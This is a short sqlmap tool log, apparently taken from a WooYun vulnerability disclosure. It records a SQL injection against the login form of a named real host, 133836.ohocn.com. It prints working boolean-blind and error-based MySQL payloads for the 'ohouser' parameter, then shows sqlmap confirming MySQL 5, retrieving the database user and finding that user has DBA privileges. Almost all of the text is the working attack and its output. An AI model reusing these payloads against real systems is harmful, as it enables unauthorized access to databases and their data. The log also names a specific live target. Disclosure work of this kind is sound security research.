 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ohouser (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: ohouser=-9230' OR 8420=8420#&ohopassword='&x=53&y=12&pre_url=&op=lo
gin
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: ohouser=-4405' OR 1 GROUP BY CONCAT(0x716b706b71,(SELECT (CASE WHEN
(4694=4694) THEN 1 ELSE 0 END)),0x716b706271,FLOOR(RAND(0)*2)) HAVING MIN(0)#&o
hopassword='&x=53&y=12&pre_url=&op=login
---
[14:20:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[14:20:29] [INFO] testing if current user is DBA
[14:20:29] [INFO] fetching current user
[14:20:29] [INFO] resumed: root1@210.51.45.%
current user is DBA: True
[14:20:29] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\133836.ohocn.com'
www.wooyun.org